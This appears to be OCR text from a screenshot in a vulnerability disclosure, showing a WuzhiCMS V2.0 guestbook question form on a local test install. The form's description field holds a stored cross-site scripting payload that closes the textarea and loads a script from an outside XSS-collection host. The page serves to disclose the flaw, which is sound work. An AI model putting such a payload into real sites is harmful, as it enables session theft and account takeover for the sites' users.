 127.0.0.1/wuzhicms_v2/www/index.php?m=guestbook&f=myissue&v=newask
完成
百度 <Ctrl+K>
S4E
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
zhuanjia [会员中心] [退出]
个人中心 帮助中心
WUZHICMS
V2.0
450×75
会员中心
我要提问 我的提问
温馨提示：我们的客服会在24小时内审核。
zhuanjia
个人会员
好友圈 私 信
* 简要描述：
我来问个问题
详细描述：
</textarea>'"><script src=http://www.webxss.cn/8kK873?1459307813></script>
提交
订单中心
我的订单
积分兑换
我的信息夹
我的点评
我的提问
我收藏的机构
我收藏的套餐
www.wooyun.org